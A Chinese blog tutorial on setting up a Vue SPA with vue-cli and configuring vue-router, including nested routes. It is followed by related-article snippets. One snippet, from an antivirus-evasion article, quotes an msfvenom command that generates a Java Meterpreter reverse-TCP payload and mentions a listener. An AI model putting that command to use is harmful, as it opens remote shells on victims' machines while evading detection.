使用vue-cli搭建SPA项目
一.SPA项目的构建
前提
nodeJS环境已经搭建完毕
node -v
npm -v
什么是SPA项目
SPA(Single Page Application)项目是一种使用单页面架构的Web应用项目。在SPA项目中,整个应用程序只有一个HTML页面,通过动态加载数据和更新DOM来实现页面的切换和展示,而不需要每次跳转页面都向服务器发送请求进行页面刷新。
传统的多页面应用(MPA)每个不同的页面都对应一个URL地址,当用户点击链接或输入不同的URL时,浏览器会向服务器发送请求,服务器返回对应的页面内容,然后浏览器进行页面的刷新和渲染。而在SPA项目中,初始时加载应用的单个HTML页面,并通过JavaScript进行动态的数据获取和页面更新,只改变页面中的局部内容,而不需要进行整个页面的刷新和重新渲染。
SPA项目的特点包括:
单页面结构:整个应用只有一个HTML页面,通过动态加载数据和更新DOM来实现页面切换和展示。
前后端分离:SPA项目通常采用前后端分离的架构,前端负责数据的获取和页面的展示,后端负责提供数据接口。
异步加载:SPA项目采用异步加载数据的方式,通过AJAX、Fetch等技术与服务器进行通信,获取数据并更新页面。
路由系统:SPA项目使用路由系统来管理URL地址和对应的页面展示,通过URL的变化实现页面的切换。
富交互性:SPA项目能够实现丰富的用户交互和动态效果,提升用户体验。
SPA项目在前端开发中越来越流行,它可以提供更好的用户体验和性能表现,适用于响应式和移动端开发。一些流行的前端框架和库,如Vue.js、React和Angular等,都提供了构建SPA项目的支持。开发者可以利用这些框架和库来快速搭建SPA项目,实现灵活和高效的Web应用。
什么是vue-cli
(Command Line Interface)是一个用于快速搭建Vue.js项目的脚手架工具。它是一个基于Node.js的命令行工具,提供了一套初始化、开发、构建和测试Vue.js项目的标准化工具链。 Vue CLI可以帮助你快速创建一个新的Vue项目,并提供了一些常用的开发工具和配置选项,例如: 1. 项目初始化:通过Vue CLI可以轻松创建一个新的Vue项目,包括必要的文件结构和配置文件。 2. 开发服务器:Vue CLI提供了一个开发服务器,可以在本地实时预览和调试你的Vue应用。 3. 内置的构建工具:Vue CLI集成了Webpack等构建工具,可以帮助你打包和优化Vue项目,生成用于生产环境的静态文件。 4. 插件系统:Vue CLI支持插件系统,你可以根据自己的需求选择安装和配置一些常用的插件,以扩展Vue项目的功能和特性。 总之,Vue CLI是一个强大的命令行工具,可以帮助你快速搭建和开发Vue.js项目,并提供了一些常用的开发工具和配置选项,以提高开发效率和项目质量。
安装vue-cli
在cmd中分别执行以下语句:
npm install -g vue-cli
npm install webpack -g
安装

安装成功
vue init webpack spa1 此命令用于创建SPA项目,它会在当前目录生成一个以
“spa1”命名的文件夹
spa1即为项目名,项目名不能用中文或大写字母,然后终端会出现“一问一答”模式

出现以下情况只要不报红就代表建立好了

把项目导入到 HBuilder X里面

然后在SAP1的根目录打开cmd,输入 npm run dev启动项目,最后会形成,如下图所示

把如图所示网址复制到网页搜索

出现如图所示即可

类的介绍:
build:导包用的类
config:放配置的类
node_modules:所有的js依赖都放在这里面
src:放代码的地方

二.SPA项目中的路由跳转
新建目录

使用HTML建立Home.vue和About.vue


得到router对象

建立index.js编写
import Vue from 'vue'
import Router from 'vue-router'
import HelloWorld from '@/components/HelloWorld'
import Home from '@/components/Home'
import About from '@/components/About'Vue.use(Router)export default new Router({routes: [{path: '/',name: 'Home',component: Home},{path: '/Home',name: 'Home',component: Home},{path: '/About',name: 'About',component: About}]
})
建立App.vue
<template><div id="app"><!-- <img src="./assets/logo.png"> --><router-link to="/Home">首页</router-link><router-link to="/About">关于</router-link><router-view/></div>
</template><script>
export default {name: 'App'
}
</script><style>
#app {font-family: 'Avenir', Helvetica, Arial, sans-serif;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;text-align: center;color: #2c3e50;margin-top: 60px;
}
</style>
测试结果

三.基于SPA项目完成嵌套路由
使用HTML建立AboutMe.vue和AboutWebsite.vue
AboutMe.vue
<template><div>这是战长的简介</div>
</template><script>
export default {name: 'AboutMe',data () {return {msg: 'Welcome to Your Vue.js App'}}
}
</script><style>
</style>AboutWebsite.vue
<template><div>网站的发展史</div>
</template><script>
export default {name: 'AboutWebsite',data () {return {msg: 'Welcome to Your Vue.js App'}}
}
</script><style>
</style>在index.js中重新编写
import Vue from 'vue'
import Router from 'vue-router'
import HelloWorld from '@/components/HelloWorld'
import Home from '@/components/Home'
import About from '@/components/About'
import AboutMe from '@/components/AboutMe'
import AboutWebsite from '@/components/AboutWebsite'Vue.use(Router)export default new Router({routes: [{path: '/',name: 'Home',component: Home},{path: '/Home',name: 'Home',component: Home},{path: '/About',name: 'About',component: About,children:[{path: '/AboutMe',name: 'AboutMe',component: AboutMe},{path: '/AboutWebsite',name: 'AboutWebsite',component: AboutWebsite}]}]
})
如图所示在App.vue中重写以下代码即可

测试结果
相关文章:

使用vue-cli搭建SPA项目
一.SPA项目的构建 前提 nodeJS环境已经搭建完毕 node -v npm -v 什么是SPA项目 SPA(Single Page Application)项目是一种使用单页面架构的Web应用项目。在SPA项目中,整个应用程序只有一个HTML页面,通过动态加载数据和更新DOM来实…...

PLC串口通讯和通讯接口知识汇总
在使用PLC的时候会接触到很多的通讯协议以及通讯接口,最基本的PLC串口通讯和基本的通讯接口你都了解吗? 一、什么是串口通讯? 串口是一种接口标准,是计算机上一种非常通用设备通信的协议。它规定了接口的电气标准,没…...

Vue基础入门---详细简介
一,对Vue的概念 1.1 什么是Vue ? 一种流行的JavaScript前端框架,用于构建交互式的Web应用程序。它以简洁、灵活和高效的特性而受到广泛欢迎。Vue采用了一种响应式的数据绑定机制,使得数据的变化能够自动更新相关的DOM元素&#x…...

Qt重写QTreeWidget实现拖拽
介绍 此文章记录QTreeWidget的重写进度,暂时停滞使用,重写了QTreeWidget的拖拽功能,和绘制功能,自定义了数据结构,增加复制,粘贴,删除,准备实现动态刷新数据支持千万数据动态刷新&a…...

【Spring Boot】拦截器学习笔记
一、普通拦截器 1,新建类MyWebConfig实现WebMvcConfigurer,实现addInterceptors方法 Overridepublic void addInterceptors(InterceptorRegistry registry) {registry// 不拦截哪些请求.excludePathPatterns("/login")// 拦截哪些请求.addPat…...

云可观测性:提升云环境中应用程序可靠性
随着云计算的兴起和广泛应用,越来越多的企业将其应用程序和服务迁移到云环境中。在这个高度动态的环境中,确保应用程序的可靠性和可管理性成为了一个迫切的需求。云可观测性作为一种解决方案,针对这一需求提供了有效的方法和工具。本文将介绍…...

免杀对抗-java语言-shellcode免杀-源码修改+打包exe

JAVA-ShellCode免杀-源码修改&打包EXE Shellcode-生成/上线 1.msf生成shellcode 命令:msfvenom -p java/meterpreter/reverse_tcp LHOSTx.x.x.x LPORTxxxx -f jar -o msf.jar 2.msf设置监听 3.执行msf生成的shellcode jar包,成功上线 命令࿱…...

抖音、知乎、小红书的流量算法
目前我国网民规模已超过10亿,在这互联网时代,更是流量为王。各个平台里的每个视频、每张图片,背后都有着算法的身影,支配着所有人的流量。作为内容创作者及运营者来说,除了制作高质量的内容以外,也需要掌握…...

c++ 纯虚函数、抽象类
一、 纯虚函数 抽象类 只要有一个纯虚函数,这个类称为抽象类 抽象类的特点 1、无法实例化 2、抽象类的子类,必须要重写父类中的纯虚函数,否者也属于抽象类 例子一 #include <iostream> #include <string.h> using namespa…...


echarts另外存为图片
今天同事画了个Echarts,我看了下居然有下载功能!!!!(之前一直不知道) 这是原图,右上角有个下载功能, 下载后是这样的 貌似是没有了y轴的参数和x轴的参数,估计是可以配置的…...

Mybatis返回自动递增主键值,通过实体
如果你在数据库中使用了自动递增的主键(通常是整数类型),你可以使用 MyBatis 来返回插入记录后生成的自动递增的 ID。这里是一个示例: 首先,在你的 SQL 映射文件中,使用 <insert> 元素来执行插入操作…...

如何在 Excel 中求平方根

需要在 Excel 中求一个数字的平方根吗?使用几个内置的 Excel 函数和公式可以轻松计算平方根。在本分步指南中,您将学习在 Excel 中计算平方根的 5 种不同方法,包括使用 SQRT 函数、POWER 函数、指数公式、VBA 代码和 Power Query。跟随教程&a…...

苹果手机无法正常使用小程序和APP

小程序、APP 已使用了几年,突然大量反馈:苹果手机无法正常使用。但不是全部,只是部分手机。 因为同事苹果手机都能用,所以无法准确判断具体原因。 后来同事苹果手机也无法使用了,显示: 网上搜索结果&…...

【Axure教程】用中继器制作双坐标柱状折线图
双坐标柱状折线图常用于同时展示两组数据的图表类型,每组数据都有自己的纵坐标轴(Y轴)。一组数据通常用柱状图表示,而另一组数据则用折线图表示。这种图表类型有助于比较两组数据之间的关系和趋势。 那今天作者就教大家ÿ…...

C 风格文件输入/输出---错误处理---(std::clearerr,std::feof,std::ferror,std::perror)

C 标准库的 C I/O 子集实现 C 风格流输入/输出操作。 <cstdio> 头文件提供通用文件支持并提供有窄和多字节字符输入/输出能力的函数,而 <cwchar>头文件提供有宽字符输入/输出能力的函数。 错误处理 清除错误 std::clearerr void clearerr( std::FILE…...

mysql 主从复制 mysql版本5.7.35
文章目录 1.注意要点2.环境3.MySQL 主从配置的步骤:主从库新增DB主服务配置my.cnf从服务配置my.cnf主服务器创建复制用户从服务器执行复制 外传 MySQL 主从复制(Master-Slave Replication)是一个常用的高可用性和可扩展性解决方案。通过主从复…...

iOS“超级签名”绕过App Store作弊解决方案
一直以来,iOS端游戏作弊问题都是游戏行业的一大痛点。在当下游戏多端互通的潮流下,游戏作为一个整体,无论哪一端出现安全问题,都会造成更加严重的影响。因此,iOS端游戏安全保护也同样十分重要。 iOS独特的闭源生态&am…...


I2C子系统、读取温湿度的逻辑及代码
一、IIC子系统 两根线: scl:时钟线 sda:数据线 iic有4种信号: 起始信号(start):scl是高电平,sda下降沿 终止信号(stop):scl高电平,sda上升沿 应答信号…...

数据结构——排序
排序算法 前言一、认识排序排序的概念常见的排序算法排序实现的接口 二、常见排序算法的实现插入排序直接插入排序希尔排序 选择排序直接选择排序堆排序 交换排序冒泡排序 三、各个排序的效率比较四、完整代码演示:shell_insert.hshell_insert.ctest.c 总结 前言 来…...

资深java面试题及答案整理
编写 Java 程序时, 如何在 Java 中创建死锁并修复它? 经典但核心Java面试问题之一。 如果你没有参与过多线程并发 Java 应用程序的编码,你可能会失败。 如何避免 Java 线程死锁? 如何避免 Java 中的死锁?是 Java 面试的热门问题之…...

vscode里如何用git
打开vs终端执行如下: 1 初始化 Git 仓库(如果尚未初始化) git init 2 添加文件到 Git 仓库 git add . 3 使用 git commit 命令来提交你的更改。确保在提交时加上一个有用的消息。 git commit -m "备注信息" 4 …...

微信小程序之bind和catch
这两个呢,都是绑定事件用的,具体使用有些小区别。 官方文档: 事件冒泡处理不同 bind:绑定的事件会向上冒泡,即触发当前组件的事件后,还会继续触发父组件的相同事件。例如,有一个子视图绑定了b…...

智慧工地云平台源码,基于微服务架构+Java+Spring Cloud +UniApp +MySql
智慧工地管理云平台系统,智慧工地全套源码,java版智慧工地源码,支持PC端、大屏端、移动端。 智慧工地聚焦建筑行业的市场需求,提供“平台网络终端”的整体解决方案,提供劳务管理、视频管理、智能监测、绿色施工、安全管…...

Cesium1.95中高性能加载1500个点
一、基本方式: 图标使用.png比.svg性能要好 <template><div id"cesiumContainer"></div><div class"toolbar"><button id"resetButton">重新生成点</button><span id"countDisplay&qu…...

【VLNs篇】07:NavRL—在动态环境中学习安全飞行
项目内容论文标题NavRL: 在动态环境中学习安全飞行 (NavRL: Learning Safe Flight in Dynamic Environments)核心问题解决无人机在包含静态和动态障碍物的复杂环境中进行安全、高效自主导航的挑战,克服传统方法和现有强化学习方法的局限性。核心算法基于近端策略优化…...

MySQL JOIN 表过多的优化思路
当 MySQL 查询涉及大量表 JOIN 时,性能会显著下降。以下是优化思路和简易实现方法: 一、核心优化思路 减少 JOIN 数量 数据冗余:添加必要的冗余字段(如订单表直接存储用户名)合并表:将频繁关联的小表合并成…...

C语言中提供的第三方库之哈希表实现
一. 简介 前面一篇文章简单学习了C语言中第三方库(uthash库)提供对哈希表的操作,文章如下: C语言中提供的第三方库uthash常用接口-CSDN博客 本文简单学习一下第三方库 uthash库对哈希表的操作。 二. uthash库哈希表操作示例 u…...
零知开源——STM32F103RBT6驱动 ICM20948 九轴传感器及 vofa + 上位机可视化教程
STM32F1 本教程使用零知标准板(STM32F103RBT6)通过I2C驱动ICM20948九轴传感器,实现姿态解算,并通过串口将数据实时发送至VOFA上位机进行3D可视化。代码基于开源库修改优化,适合嵌入式及物联网开发者。在基础驱动上新增…...

嵌入式学习之系统编程(九)OSI模型、TCP/IP模型、UDP协议网络相关编程(6.3)
目录 一、网络编程--OSI模型 二、网络编程--TCP/IP模型 三、网络接口 四、UDP网络相关编程及主要函数 编辑编辑 UDP的特征 socke函数 bind函数 recvfrom函数(接收函数) sendto函数(发送函数) 五、网络编程之 UDP 用…...

Neko虚拟浏览器远程协作方案:Docker+内网穿透技术部署实践
前言:本文将向开发者介绍一款创新性协作工具——Neko虚拟浏览器。在数字化协作场景中,跨地域的团队常需面对实时共享屏幕、协同编辑文档等需求。通过本指南,你将掌握在Ubuntu系统中使用容器化技术部署该工具的具体方案,并结合内网…...
